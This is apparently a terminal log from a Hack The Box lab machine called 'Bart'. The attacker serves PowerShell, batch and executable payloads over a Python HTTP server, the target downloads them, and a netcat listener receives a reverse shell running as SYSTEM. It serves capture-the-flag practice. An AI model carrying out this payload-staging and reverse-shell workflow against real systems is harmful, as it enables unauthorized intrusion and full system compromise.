 root@kali:~/Documents/htb/boxes/bart# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.81 - - [18/Aug/2020 00:50:25] "GET /PwrShell.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [18/Aug/2020 01:14:10] "GET /shell.bat HTTP/1.1" 200 -
10.10.10.81 - - [18/Aug/2020 01:15:14] "GET /jp.exe HTTP/1.1" 200 -
10.10.10.81 - - [18/Aug/2020 01:25:29] "GET /PwrShell.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [18/Aug/2020 01:27:26] "GET /PwrShell2.ps1 HTTP/1.1" 200 -
10.10.10.81 - - [18/Aug/2020 01:28:02] "GET /PwrShell2.ps1 HTTP/1.1" 200 -
root@kali: ~/Documents/htb/boxes/bart 91x14
10.10.10.81  jp.exe  PwrShell2.ps1  PwrShell.ps1  shell.bat
root@kali:~/Documents/htb/boxes/bart# nc -nlvp 4445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:51634.
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> cd C: